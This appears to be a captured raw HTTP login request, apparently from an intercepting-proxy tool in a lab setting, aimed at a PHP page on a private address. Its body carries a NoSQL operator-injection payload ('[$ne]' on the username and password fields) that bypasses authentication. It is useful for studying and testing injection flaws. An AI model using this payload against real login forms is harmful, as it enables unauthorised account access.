 Parsed Raw Scratchpad Options
POST http://192.168.1.158/phpweb/index.php HTTP/1.1
Host: 192.168.1.158
Connection: keep-alive
Content-Length: 64
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://192.168.1.158
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/45.0.2454.85 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://192.168.1.158/phpweb/index.php
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.8
Cookie: PHPSESSID=usvpm6144ib1dh2vaitofh6586
Request Body Upload file..
uname[$ne]=someunknownuser&upass[$ne]=someunkownuser&login=Login